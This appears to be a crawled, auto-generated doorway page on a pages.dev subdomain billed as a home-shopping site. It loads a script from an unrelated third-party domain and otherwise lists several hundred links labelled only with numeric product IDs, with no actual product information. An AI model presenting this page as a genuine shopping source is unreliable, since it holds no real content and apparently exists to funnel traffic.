

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cormierfreedabestprice.pages.dev/?pes=10000092293756&uid=9PaNjxTiVI
body_size: 19966
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="cormierfreedabestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>cormierfreedabestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">cormierfreedabestprice.pages.dev</a></h1><p>cormierfreedabestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001270679277&uid=Q0K08MokOq">1005001270679277</a></li>
<li><a href="/?pes=4000133362080&uid=98cNE68SOD">4000133362080</a></li>
<li><a href="/?pes=4000953631001&uid=CYJzWHKHho">4000953631001</a></li>
<li><a href="/?pes=1005002259652111&uid=e24e8RQYU3">1005002259652111</a></li>
<li><a href="/?pes=1005001466032483&uid=t6SwVBGJKc">1005001466032483</a></li>
<li><a href="/?pes=1005002272145135&uid=XAZDy7zFsY">1005002272145135</a></li>
<li><a href="/?pes=1005002526341690&uid=TAjRmYBKKG">1005002526341690</a></li>
<li><a href="/?pes=4000037327351&uid=Nv0o4pY9Za">4000037327351</a></li>
<li><a href="/?pes=32958645388&uid=Cg1jvsSBv5">32958645388</a></li>
<li><a href="/?pes=1005002400327252&uid=C3LWbAQkZZ">1005002400327252</a></li>
<li><a href="/?pes=1005001413325511&uid=lVR6rRXDxn">1005001413325511</a></li>
<li><a href="/?pes=32977955391&uid=JvME0LfdVr">32977955391</a></li>
<li><a href="/?pes=4000045366309&uid=Y6E121K6gs">4000045366309</a></li>
<li><a href="/?pes=1005001797953136&uid=OAoORYhqV1">1005001797953136</a></li>
<li><a href="/?pes=4000679454907&uid=Q817aCYY21">4000679454907</a></li>
<li><a href="/?pes=1005001299650063&uid=bMJo0TexWK">1005001299650063</a></li>
<li><a href="/?pes=4001234129438&uid=uzmGcGiCyB">4001234129438</a></li>
<li><a href="/?pes=1005001507080659&uid=XKB1Q5ufmX">1005001507080659</a></li>
<li><a href="/?pes=1005002629259899&uid=VuO3N7V24w">1005002629259899</a></li>
<li><a href="/?pes=1005001896922806&uid=Zs3u5mse7i">1005001896922806</a></li>
<li><a href="/?pes=1005001970850088&uid=1m7J5rkJhS">1005001970850088</a></li>
<li><a href="/?pes=4001081902276&uid=GtwjB5v5pD">4001081902276</a></li>
<li><a href="/?pes=1005002090763205&uid=PN3VULFFco">1005002090763205</a></li>
<li><a href="/?pes=1005001855114494&uid=r1iOXYPsv7">1005001855114494</a></li>
<li><a href="/?pes=33023254834&uid=ZhzKTCZfRr">33023254834</a></li>
<li><a href="/?pes=1005002059764823&uid=QLEdloWfTr">1005002059764823</a></li>
<li><a href="/?pes=1005001831560388&uid=IaGp8crvyb">1005001831560388</a></li>
<li><a href="/?pes=1005001424358482&uid=FG4c6tszcM">1005001424358482</a></li>
<li><a href="/?pes=1005001376880140&uid=30gtXdsV3O">1005001376880140</a></li>
<li><a href="/?pes=1005001780415802&uid=R26zYbVWML">1005001780415802</a></li>
<li><a href="/?pes=4001224975851&uid=UThyEq3h1H">4001224975851</a></li>
<li><a href="/?pes=4000344826766&uid=oTa6CVZdRQ">4000344826766</a></li>
<li><a href="/?pes=1005001906828873&uid=wdCPItRBK7">1005001906828873</a></li>
<li><a href="/?pes=4000849075410&uid=YSgLEN6CrF">4000849075410</a></li>
<li><a href="/?pes=33016794664&uid=lirYuDI8GJ">33016794664</a></li>
<li><a href="/?pes=1005001928834408&uid=wN2AjpKQNI">1005001928834408</a></li>
<li><a href="/?pes=32816072969&uid=G2yEIX08Xh">32816072969</a></li>
<li><a href="/?pes=1005001666914104&uid=iKFgYHa2kL">1005001666914104</a></li>
<li><a href="/?pes=32827073085&uid=nLRhBNMXGe">32827073085</a></li>
<li><a href="/?pes=32761509964&uid=VMHYl31jGY">32761509964</a></li>
<li><a href="/?pes=32870195490&uid=qR4WsWF3Vl">32870195490</a></li>
<li><a href="/?pes=1005002269314651&uid=lEXIbv0ClR">1005002269314651</a></li>
<li><a href="/?pes=32324914059&uid=utex0cEovW">32324914059</a></li>
<li><a href="/?pes=1005001843533124&uid=fIT2oAcpsW">1005001843533124</a></li>
<li><a href="/?pes=4000967511626&uid=Vw4Vz5UnnL">4000967511626</a></li>
<li><a href="/?pes=1005001315385059&uid=doUZNYBZbG">1005001315385059</a></li>
<li><a href="/?pes=1005002749154924&uid=1KVj9CyzGE">1005002749154924</a></li>
<li><a href="/?pes=1005001999486603&uid=8VTk7JYYOf">1005001999486603</a></li>
<li><a href="/?pes=32795202178&uid=IEWLQZYcUd">32795202178</a></li>
<li><a href="/?pes=4000909971456&uid=Qij4Dfs21s">4000909971456</a></li>
<li><a href="/?pes=1005002804402293&uid=k8MIKyvJbd">1005002804402293</a></li>
<li><a href="/?pes=4000025056959&uid=y5zi6wWvqY">4000025056959</a></li>
<li><a href="/?pes=1005002003275173&uid=IJsjif5qrK">1005002003275173</a></li>
<li><a href="/?pes=33060083793&uid=4HKGkBYfoD">33060083793</a></li>
<li><a href="/?pes=4001268054619&uid=XBMbkXqvk7">4001268054619</a></li>
<li><a href="/?pes=4000375827587&uid=YzEdVvBoSM">4000375827587</a></li>
<li><a href="/?pes=1005001624885347&uid=sjlrIkMleP">1005001624885347</a></li>
<li><a href="/?pes=1005002039284266&uid=RZ8OWcCYJ9">1005002039284266</a></li>
<li><a href="/?pes=32843079433&uid=aXYWivnvnT">32843079433</a></li>
<li><a href="/?pes=32781161346&uid=Y6bCRsl5nc">32781161346</a></li>
<li><a href="/?pes=4001111848703&uid=313rRcxqIQ">4001111848703</a></li>
<li><a href="/?pes=32848033403&uid=6YQfLMjNCn">32848033403</a></li>
<li><a href="/?pes=1000006157582&uid=zSO2zEOjjs">1000006157582</a></li>
<li><a href="/?pes=1005002492115119&uid=fsFo6sAn4v">1005002492115119</a></li>
<li><a href="/?pes=1005001291740293&uid=TsjOtoZOaM">1005001291740293</a></li>
<li><a href="/?pes=32790172760&uid=8OCMUZv0bp">32790172760</a></li>
<li><a href="/?pes=4001045066652&uid=tBwTsRXoy9">4001045066652</a></li>
<li><a href="/?pes=32896410833&uid=eWxayJCulx">32896410833</a></li>
<li><a href="/?pes=32893328361&uid=W71z93Ny36">32893328361</a></li>
<li><a href="/?pes=32863302775&uid=5HBoBUOSXG">32863302775</a></li>
<li><a href="/?pes=1005002619472176&uid=4gHIsKZFQk">1005002619472176</a></li>
<li><a href="/?pes=4000117758107&uid=zrpFhQP3pR">4000117758107</a></li>
<li><a href="/?pes=32692532267&uid=8hBmmAiftj">32692532267</a></li>
<li><a href="/?pes=33000814036&uid=LxUY217tLA">33000814036</a></li>
<li><a href="/?pes=1005001519690684&uid=nOT9KMDZrr">1005001519690684</a></li>
<li><a href="/?pes=1005001865808586&uid=fVF1A8vEAF">1005001865808586</a></li>
<li><a href="/?pes=1005002185549708&uid=hJu5NRAo4S">1005002185549708</a></li>
<li><a href="/?pes=1005002273462835&uid=i1CS5BeYek">1005002273462835</a></li>
<li><a href="/?pes=4000242525043&uid=3OTx5P8xmz">4000242525043</a></li>
<li><a href="/?pes=4000534570634&uid=nOtrfJTufC">4000534570634</a></li>
<li><a href="/?pes=1005001781163927&uid=Nrx6LisDwK">1005001781163927</a></li>
<li><a href="/?pes=4000618274180&uid=Ly65QFfw2T">4000618274180</a></li>
<li><a href="/?pes=4000978803730&uid=RolwkARGrM">4000978803730</a></li>
<li><a href="/?pes=1005002176724298&uid=qk7twVrD3p">1005002176724298</a></li>
<li><a href="/?pes=1005001658550137&uid=SYGCvWPehQ">1005001658550137</a></li>
<li><a href="/?pes=1005002255173321&uid=4xJcJzypIh">1005002255173321</a></li>
<li><a href="/?pes=4000083577587&uid=RJE0cWHQNl">4000083577587</a></li>
<li><a href="/?pes=32804279285&uid=01NmmWUCoZ">32804279285</a></li>
<li><a href="/?pes=4000413338100&uid=CuIhLrMIAc">4000413338100</a></li>
<li><a href="/?pes=4001305579339&uid=yiU2qiU7DT">4001305579339</a></li>
<li><a href="/?pes=1005001588696211&uid=yuhBkADSUs">1005001588696211</a></li>
<li><a href="/?pes=32873477047&uid=8niqlZzczJ">32873477047</a></li>
<li><a href="/?pes=32975948527&uid=ycrWIyL6M4">32975948527</a></li>
<li><a href="/?pes=1005002203983535&uid=F0rbWE2xVR">1005002203983535</a></li>
<li><a href="/?pes=1005002606105969&uid=Jd2ZmOlmin">1005002606105969</a></li>
<li><a href="/?pes=1005002418778064&uid=sAEvx3jMNq">1005002418778064</a></li>
<li><a href="/?pes=33018513453&uid=dT5KnagHfF">33018513453</a></li>
<li><a href="/?pes=33023719185&uid=W8JwLkRC8m">33023719185</a></li>
<li><a href="/?pes=32964585908&uid=Wcw8Crk5bq">32964585908</a></li>
<li><a href="/?pes=4000693672055&uid=xJLmr31yJu">4000693672055</a></li>
<li><a href="/?pes=1005001921142226&uid=LR6QlGediV">1005001921142226</a></li>
<li><a href="/?pes=4000712463786&uid=M9MhsIPJCs">4000712463786</a></li>
<li><a href="/?pes=1005001490034280&uid=wmMAZ0nP6n">1005001490034280</a></li>
<li><a href="/?pes=4000113709403&uid=9dVoDRQ7XP">4000113709403</a></li>
<li><a href="/?pes=1005001882984907&uid=dKQEW47akP">1005001882984907</a></li>
<li><a href="/?pes=1005002399088037&uid=gdVxnmmhSs">1005002399088037</a></li>
<li><a href="/?pes=1005001592638924&uid=0TgHvtoYrG">1005001592638924</a></li>
<li><a href="/?pes=32934395298&uid=4nAXwCI5CC">32934395298</a></li>
<li><a href="/?pes=32896803881&uid=hiUWQcuL0H">32896803881</a></li>
<li><a href="/?pes=1005001376171105&uid=sn3YFc3lH3">1005001376171105</a></li>
<li><a href="/?pes=32822237145&uid=w7Do6cwRID">32822237145</a></li>
<li><a href="/?pes=4001301795090&uid=m6Tm7Pk89v">4001301795090</a></li>
<li><a href="/?pes=32794756858&uid=SZBjycfNKr">32794756858</a></li>
<li><a href="/?pes=1005001417201972&uid=nEsJOWtm7v">1005001417201972</a></li>
<li><a href="/?pes=1005002254594018&uid=BcfS6AL9la">1005002254594018</a></li>
<li><a href="/?pes=1005002071739517&uid=hfh9GaOFHx">1005002071739517</a></li>
<li><a href="/?pes=32847336474&uid=GxThcRlR3R">32847336474</a></li>
<li><a href="/?pes=1005002490477982&uid=0WLXZEFRh1">1005002490477982</a></li>
<li><a href="/?pes=4000076746432&uid=iD4WKQt1Oh">4000076746432</a></li>
<li><a href="/?pes=1005002692814168&uid=iS1gJa7PA1">1005002692814168</a></li>
<li><a href="/?pes=1005002118952744&uid=Sgajd17sT8">1005002118952744</a></li>
<li><a href="/?pes=1005002718464186&uid=aaVaTxcHbX">1005002718464186</a></li>
<li><a href="/?pes=32949198990&uid=fB6aDDxi7e">32949198990</a></li>
<li><a href="/?pes=4001118371482&uid=Gk5h7W9UCA">4001118371482</a></li>
<li><a href="/?pes=4000663634675&uid=WSgiIwLuxN">4000663634675</a></li>
<li><a href="/?pes=32862866760&uid=ynXyi0Hv6G">32862866760</a></li>
<li><a href="/?pes=32858529696&uid=kLZOfxUuyB">32858529696</a></li>
<li><a href="/?pes=32878705233&uid=SgTNZfuaQi">32878705233</a></li>
<li><a href="/?pes=4000026048434&uid=YFa9QtoO8Q">4000026048434</a></li>
<li><a href="/?pes=4000528398280&uid=Z0cpUhVCeF">4000528398280</a></li>
<li><a href="/?pes=1005001895546429&uid=PB1l0lnHiN">1005001895546429</a></li>
<li><a href="/?pes=32977203590&uid=sHh7N8mJzG">32977203590</a></li>
<li><a href="/?pes=32817249456&uid=4TL0JZqxMQ">32817249456</a></li>
<li><a href="/?pes=4000991656100&uid=vCf80vJnDD">4000991656100</a></li>
<li><a href="/?pes=32859156804&uid=LpQpgG8rvh">32859156804</a></li>
<li><a href="/?pes=4001166704331&uid=1Oh67Afhtj">4001166704331</a></li>
<li><a href="/?pes=4001107431584&uid=Gh5ykULq4s">4001107431584</a></li>
<li><a href="/?pes=4000185614808&uid=K6rCT3RjC3">4000185614808</a></li>
<li><a href="/?pes=1005001718166769&uid=FOXegqzSmg">1005001718166769</a></li>
<li><a href="/?pes=4001139295267&uid=Vd7lGS2ApS">4001139295267</a></li>
<li><a href="/?pes=4000453483006&uid=gklVoCV86U">4000453483006</a></li>
<li><a href="/?pes=32896071027&uid=b7lK7IASyj">32896071027</a></li>
<li><a href="/?pes=4000322744910&uid=CqXMa16UH7">4000322744910</a></li>
<li><a href="/?pes=32919811414&uid=Jhx70FJRdF">32919811414</a></li>
<li><a href="/?pes=1005002324696299&uid=agB0yZLhz4">1005002324696299</a></li>
<li><a href="/?pes=1005001710090727&uid=RzniSBMYnN">1005001710090727</a></li>
<li><a href="/?pes=1005002322964811&uid=3avoVNhrsS">1005002322964811</a></li>
<li><a href="/?pes=32828021006&uid=GNYc8TWctt">32828021006</a></li>
<li><a href="/?pes=1005001309454088&uid=aI2eMfltjx">1005001309454088</a></li>
<li><a href="/?pes=32374748643&uid=MwagpbloJp">32374748643</a></li>
<li><a href="/?pes=32873600951&uid=cE6yYRJ5tg">32873600951</a></li>
<li><a href="/?pes=4000287562943&uid=p9pPnwQ6jX">4000287562943</a></li>
<li><a href="/?pes=4001186712592&uid=JEXwNyRUSM">4001186712592</a></li>
<li><a href="/?pes=4001277981144&uid=ILqVKjHrYD">4001277981144</a></li>
<li><a href="/?pes=4001245282704&uid=CcNbI4EmgT">4001245282704</a></li>
<li><a href="/?pes=4000910208900&uid=QJ2fsV4Ugk">4000910208900</a></li>
<li><a href="/?pes=32968567569&uid=S4panoF55f">32968567569</a></li>
<li><a href="/?pes=4001172764673&uid=tgl4fB47sc">4001172764673</a></li>
<li><a href="/?pes=4001315040331&uid=qpBFDVdDQ7">4001315040331</a></li>
<li><a href="/?pes=4001293627634&uid=2SexSsuyRp">4001293627634</a></li>
<li><a href="/?pes=1005001619488183&uid=CdfEdMzlvJ">1005001619488183</a></li>
<li><a href="/?pes=1005001771659866&uid=r7iS13PgEj">1005001771659866</a></li>
<li><a href="/?pes=1005002561534761&uid=Mj7mu0EIcH">1005002561534761</a></li>
<li><a href="/?pes=32835386491&uid=zEQ0uFUWmB">32835386491</a></li>
<li><a href="/?pes=1005001506132225&uid=vDkb71QtDC">1005001506132225</a></li>
<li><a href="/?pes=32986423285&uid=CXxOxJndYn">32986423285</a></li>
<li><a href="/?pes=4001204843575&uid=JcXkU0jsFX">4001204843575</a></li>
<li><a href="/?pes=32850961169&uid=q6ZYlJ7DfP">32850961169</a></li>
<li><a href="/?pes=1005001708590634&uid=y17hwd1Lig">1005001708590634</a></li>
<li><a href="/?pes=1005001700467809&uid=MIqpTnyR8l">1005001700467809</a></li>
<li><a href="/?pes=1005001350250546&uid=ZFjN3XDyzu">1005001350250546</a></li>
<li><a href="/?pes=1005002362762216&uid=WQjskjNciu">1005002362762216</a></li>
<li><a href="/?pes=4000385731992&uid=AFmTXeNCKU">4000385731992</a></li>
<li><a href="/?pes=1005002037776427&uid=6Vzl7jWbv7">1005002037776427</a></li>
<li><a href="/?pes=4001049579638&uid=BssvvdWOCv">4001049579638</a></li>
<li><a href="/?pes=4000383717026&uid=H1H4Ug7Zc2">4000383717026</a></li>
<li><a href="/?pes=33058539062&uid=MNc1LDyWM1">33058539062</a></li>
<li><a href="/?pes=32907942825&uid=uunfxguxP8">32907942825</a></li>
<li><a href="/?pes=4000332133404&uid=A37oYIp5LT">4000332133404</a></li>
<li><a href="/?pes=1005002582582093&uid=HQoKXMm4GP">1005002582582093</a></li>
<li><a href="/?pes=1005002115952060&uid=EX42PhLK9d">1005002115952060</a></li>
<li><a href="/?pes=4000773402495&uid=UBxTRq19GU">4000773402495</a></li>
<li><a href="/?pes=32699443270&uid=s2K5E43Vht">32699443270</a></li>
<li><a href="/?pes=4001290118834&uid=mAK0FtxI5G">4001290118834</a></li>
<li><a href="/?pes=4000307188582&uid=PYju3deTCI">4000307188582</a></li>
<li><a href="/?pes=1005002418506846&uid=A3LDSh0OfF">1005002418506846</a></li>
<li><a href="/?pes=1005001641093705&uid=E6r4veVb9x">1005001641093705</a></li>
<li><a href="/?pes=33009789189&uid=uokPdgeHUy">33009789189</a></li>
<li><a href="/?pes=4000654294997&uid=sdsXD0nTXJ">4000654294997</a></li>
<li><a href="/?pes=1005001774704643&uid=O0PaPt2ln3">1005001774704643</a></li>
<li><a href="/?pes=1005002082025897&uid=wJQjVXqrIO">1005002082025897</a></li>
<li><a href="/?pes=32995363947&uid=MObIDXQ0UD">32995363947</a></li>
<li><a href="/?pes=1005002049665947&uid=vAFD4JkMTu">1005002049665947</a></li>
<li><a href="/?pes=32622796174&uid=0iOI0ifGKR">32622796174</a></li>
<li><a href="/?pes=4001285984188&uid=fLucb4UwA0">4001285984188</a></li>
<li><a href="/?pes=1005001817067379&uid=RvTDSu83Oz">1005001817067379</a></li>
<li><a href="/?pes=4001156279066&uid=44SYn37GTv">4001156279066</a></li>
<li><a href="/?pes=1005002069951908&uid=esbzcm5vrC">1005002069951908</a></li>
<li><a href="/?pes=1005002299164936&uid=mmL1w4ycIn">1005002299164936</a></li>
<li><a href="/?pes=1005001627496287&uid=Gu4Ulc0piY">1005001627496287</a></li>
<li><a href="/?pes=1005001600679438&uid=xaAUcgmjZL">1005001600679438</a></li>
<li><a href="/?pes=32955653700&uid=Y4WCE40USH">32955653700</a></li>
<li><a href="/?pes=32863106316&uid=EMOwRb7PEf">32863106316</a></li>
<li><a href="/?pes=4000184022532&uid=DtjZRtM7bv">4000184022532</a></li>
<li><a href="/?pes=32839552523&uid=b68z5AgUT5">32839552523</a></li>
<li><a href="/?pes=1005002038681208&uid=dTPt1ZXugP">1005002038681208</a></li>
<li><a href="/?pes=33032992253&uid=Gm98aAVROx">33032992253</a></li>
<li><a href="/?pes=4001090086715&uid=7cml903Trn">4001090086715</a></li>
<li><a href="/?pes=4000523373944&uid=yfcuzNRzNJ">4000523373944</a></li>
<li><a href="/?pes=32846975771&uid=oxsjmh21W0">32846975771</a></li>
<li><a href="/?pes=4001134324396&uid=VxawBcgWlo">4001134324396</a></li>
<li><a href="/?pes=4000154081390&uid=4soEJPj9Rl">4000154081390</a></li>
<li><a href="/?pes=4001108701180&uid=1CJA7V7cRK">4001108701180</a></li>
<li><a href="/?pes=1005002494087622&uid=fonIjWW0pn">1005002494087622</a></li>
<li><a href="/?pes=4001146201088&uid=7JqS2tHlub">4001146201088</a></li>
<li><a href="/?pes=32960671722&uid=rJTSU97eq4">32960671722</a></li>
<li><a href="/?pes=1954316984&uid=LqRU8AcS2K">1954316984</a></li>
<li><a href="/?pes=32634464707&uid=yXQjvy55EW">32634464707</a></li>
<li><a href="/?pes=1005002624213738&uid=VOldhMkM49">1005002624213738</a></li>
<li><a href="/?pes=32987801704&uid=jHNLKURa8l">32987801704</a></li>
<li><a href="/?pes=4000540186602&uid=ITZmAjWaXU">4000540186602</a></li>
<li><a href="/?pes=4000254551128&uid=AZvZ0Orcba">4000254551128</a></li>
<li><a href="/?pes=4001062518194&uid=lSsPHrFVF0">4001062518194</a></li>
<li><a href="/?pes=1005001768160134&uid=yxZySAK0gR">1005001768160134</a></li>
<li><a href="/?pes=4001287431754&uid=e8wiJi4lvj">4001287431754</a></li>
<li><a href="/?pes=4001287172058&uid=iJ3RlBPQbj">4001287172058</a></li>
<li><a href="/?pes=32962012622&uid=1HvoMPSXth">32962012622</a></li>
<li><a href="/?pes=32975240948&uid=PFfM1ZOdAd">32975240948</a></li>
<li><a href="/?pes=468337698&uid=FddfJ774Af">468337698</a></li>
<li><a href="/?pes=1005001867184079&uid=nMhqOnDlI8">1005001867184079</a></li>
<li><a href="/?pes=32924096734&uid=rr7seYxoqy">32924096734</a></li>
<li><a href="/?pes=32906252396&uid=QrGpK1Neou">32906252396</a></li>
<li><a href="/?pes=4001061979577&uid=gbxGcZFa5B">4001061979577</a></li>
<li><a href="/?pes=33006910786&uid=EY1y5HE7gh">33006910786</a></li>
<li><a href="/?pes=1005002002220241&uid=XJUWG10mNY">1005002002220241</a></li>
<li><a href="/?pes=1005001320324189&uid=5j208urmsv">1005001320324189</a></li>
<li><a href="/?pes=32961428489&uid=v9DMB6MysT">32961428489</a></li>
<li><a href="/?pes=1005002284018961&uid=19naqHKnrW">1005002284018961</a></li>
<li><a href="/?pes=1005001907183481&uid=DmeG0zQexv">1005001907183481</a></li>
<li><a href="/?pes=4000591474811&uid=YHxNhxolAe">4000591474811</a></li>
<li><a href="/?pes=33044779591&uid=ZDPRNKTJHK">33044779591</a></li>
<li><a href="/?pes=4000036501555&uid=tayIu2VuN3">4000036501555</a></li>
<li><a href="/?pes=1005001512847536&uid=Sr3idtR1Sp">1005001512847536</a></li>
<li><a href="/?pes=1005001991751664&uid=2hhNZqA4Kg">1005001991751664</a></li>
<li><a href="/?pes=4000426921802&uid=rITZrQbtfa">4000426921802</a></li>
<li><a href="/?pes=1005002312205253&uid=jUN7HYyaT5">1005002312205253</a></li>
<li><a href="/?pes=1005001993601390&uid=Zi8QAYLZpi">1005001993601390</a></li>
<li><a href="/?pes=4000808319550&uid=T1kYXoeYzp">4000808319550</a></li>
<li><a href="/?pes=1005001488339503&uid=ok3XD6FhJ3">1005001488339503</a></li>
<li><a href="/?pes=1005001998320452&uid=bzBwsOCLdi">1005001998320452</a></li>
<li><a href="/?pes=1005001780438573&uid=LHfP7iBh2t">1005001780438573</a></li>
<li><a href="/?pes=1005002568191196&uid=25tiNwNrj1">1005002568191196</a></li>
<li><a href="/?pes=33051143663&uid=9xc6YX3CAw">33051143663</a></li>
<li><a href="/?pes=1005002071654763&uid=f38zfemWBi">1005002071654763</a></li>
<li><a href="/?pes=4001234524157&uid=25qTk2TShR">4001234524157</a></li>
<li><a href="/?pes=1005001576960121&uid=XGzozMnAp3">1005001576960121</a></li>
<li><a href="/?pes=4000070955592&uid=hWooWTybq6">4000070955592</a></li>
<li><a href="/?pes=33047633111&uid=nNrR6NPOmj">33047633111</a></li>
<li><a href="/?pes=1005001530454435&uid=ywiZJ3pfzT">1005001530454435</a></li>
<li><a href="/?pes=32841900928&uid=XqMYMgIDMc">32841900928</a></li>
<li><a href="/?pes=1005001580263919&uid=6Yd76KSmzi">1005001580263919</a></li>
<li><a href="/?pes=1005001802692180&uid=OKFfwTk1W9">1005001802692180</a></li>
<li><a href="/?pes=32949464439&uid=ayxrqZtI3c">32949464439</a></li>
<li><a href="/?pes=33024575465&uid=TMhkXdLZno">33024575465</a></li>
<li><a href="/?pes=4001104139241&uid=mFk9LM5HWt">4001104139241</a></li>
<li><a href="/?pes=1005002081579180&uid=S7Ue1NM6Bv">1005002081579180</a></li>
<li><a href="/?pes=1005002012306904&uid=2C8fBbGr74">1005002012306904</a></li>
<li><a href="/?pes=33008303710&uid=QC88UNu27j">33008303710</a></li>
<li><a href="/?pes=1005001962278168&uid=Brx0TA3YEk">1005001962278168</a></li>
<li><a href="/?pes=4001244349681&uid=ErWDDovmU6">4001244349681</a></li>
<li><a href="/?pes=1005002687133613&uid=ALcAVtiFVK">1005002687133613</a></li>
<li><a href="/?pes=32328108460&uid=l5RryqaTVf">32328108460</a></li>
<li><a href="/?pes=1005001780380874&uid=NDKTZCBDFk">1005001780380874</a></li>
<li><a href="/?pes=1005002261176993&uid=MDkl6ricfp">1005002261176993</a></li>
<li><a href="/?pes=1005001671664776&uid=YwJXJhVwEA">1005001671664776</a></li>
<li><a href="/?pes=1005001804886888&uid=sr3GlP881p">1005001804886888</a></li>
<li><a href="/?pes=4001304214670&uid=DzKzFeHvfu">4001304214670</a></li>
<li><a href="/?pes=4000322417549&uid=5WZEZ9o1Jp">4000322417549</a></li>
<li><a href="/?pes=32958330424&uid=YmzOWJdM5o">32958330424</a></li>
<li><a href="/?pes=1005001774338038&uid=dtGoYZ5VFT">1005001774338038</a></li>
<li><a href="/?pes=4000245161907&uid=TH9G3HyUN0">4000245161907</a></li>
<li><a href="/?pes=1005001999028371&uid=9AAAIHc2Wa">1005001999028371</a></li>
<li><a href="/?pes=1005001511246129&uid=aqYBYIUh5w">1005001511246129</a></li>
<li><a href="/?pes=33029782270&uid=pnqrjCdZxw">33029782270</a></li>
<li><a href="/?pes=32690224709&uid=S11XRHr8KB">32690224709</a></li>
<li><a href="/?pes=4001103389937&uid=zfXG01iKq1">4001103389937</a></li>
<li><a href="/?pes=1005001502728698&uid=ITZ3eTXSfr">1005001502728698</a></li>
<li><a href="/?pes=4001104793115&uid=qWXLVy1tQF">4001104793115</a></li>
